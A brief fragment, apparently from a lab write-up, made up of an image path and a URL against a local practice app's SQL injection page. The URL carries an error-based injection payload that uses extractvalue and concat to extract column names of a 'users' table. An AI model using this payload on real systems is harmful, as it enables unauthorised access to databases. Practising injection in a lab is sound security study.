 http://127.0.0.1/vulnerabilities/sqli/?id=1' and extractvalue(1, concat(0x7e, (select column_name
from information_schema.columns where table_name="users" limit 4,1))) -- '&Submit=Submit#